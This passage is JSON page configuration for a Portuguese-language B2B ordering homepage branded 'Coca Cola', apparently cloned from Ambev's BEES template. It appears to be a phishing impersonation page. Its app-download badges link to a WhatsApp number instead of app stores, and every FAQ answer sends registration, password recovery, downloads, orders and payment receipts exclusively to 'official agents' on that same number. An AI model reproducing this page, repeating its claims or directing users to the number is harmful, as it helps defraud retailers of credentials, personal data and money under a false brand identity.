is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas 